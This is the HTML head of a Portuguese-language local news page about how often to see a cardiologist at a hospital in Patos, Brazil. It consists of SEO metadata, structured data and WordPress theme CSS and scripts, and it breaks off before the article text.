

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/
body_size: 23128
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos | Folha Patoense</title>
	<meta name="description" content="Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos" />
	<meta property="og:description" content="Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2023-11-30T14:56:58+00:00" />
	<meta property="article:modified_time" content="2023-11-30T14:57:35+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos","datePublished":"2023-11-30T14:56:58+00:00","dateModified":"2023-11-30T14:57:35+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/"},"wordCount":166,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis.jpg","articleSection":["Saúde"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/","url":"https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/","name":"Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis.jpg","datePublished":"2023-11-30T14:56:58+00:00","dateModified":"2023-11-30T14:57:35+00:00","description":"Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos","breadcrumb":{"@id":"https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis.jpg","width":900,"height":500,"caption":"Doutor Francisco Assis."},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F11%2F30%2Fcom-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F11%2F30%2Fcom-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6977545c0b6d7*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/335634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1pjs' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/" />
<meta name="description" content="A consulta com o cardiologista é importante para prevenir, diagnosticar e acompanhar as doenças cardiovasculares, que são as principais causas de morte no B ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2023\/11\/30\/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos?page&year=2023&monthnum=11&day=30&name=com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Sa\u00fade","item":"https:\/\/www.folhapatoense.com\/category\/saude\/"},{"@type":"ListItem","position":3,"name":"Com que frequ\u00eancia preciso ir ao cardiologista? D\u00favidas e agendamentos no Hospital S\u00e3o Francisco, em Patos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2023\/11\/30\/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2023\/11\/30\/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2023\/11\/30\/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2023-11-30T11:57:35","datePublished":"2023-11-30T11:56:58","headline":"Com que frequ\u00eancia preciso ir ao cardiologista? D\u00favidas e agendamentos no Hospital S\u00e3o Francisco, em Patos | Folha Patoense","description":"A consulta com o cardiologista \u00e9 importante para prevenir, diagnosticar e acompanhar as doen\u00e7as cardiovasculares, que s\u00e3o as principais causas de morte no B ...","name":"Com que frequ\u00eancia preciso ir ao cardiologista? D\u00favidas e agendamentos no Hospital S\u00e3o Francisco, em Patos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2023\/11\/30\/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/11\/Francisco-Assis.jpg","height":500,"width":900,"caption":"Doutor Francisco Assis."},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2023\/11\/Francisco-Assis.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/" />
<meta property="og:title" content="Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos | Folha Patoense" />
<meta property="og:description" content="A consulta com o cardiologista é importante para prevenir, diagnosticar e acompanhar as doenças cardiovasculares, que são as principais causas de morte no B ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2023-11-30T11:56:58" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos | Folha Patoense" />
<meta name="twitter:description" content="A consulta com o cardiologista é importante para prevenir, diagnosticar e acompanhar as doenças cardiovasculares, que são as principais causas de morte no B ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos" />
<meta property="og:url" content="https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/" />
<meta property="og:description" content="A consulta com o cardiologista é importante para prevenir, diagnosticar e acompanhar as doenças cardiovasculares, que são as principais causas de morte no Brasil. A frequência com que se deve ir ao…" />
<meta property="article:published_time" content="2023-11-30T14:56:58+00:00" />
<meta property="article:modified_time" content="2023-11-30T14:57:35+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Com que frequência preciso ir ao cardiologista? Dúvidas e agendamentos no Hospital São Francisco, em Patos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2023/11/Francisco-Assis.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="3b58c5fbfa";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
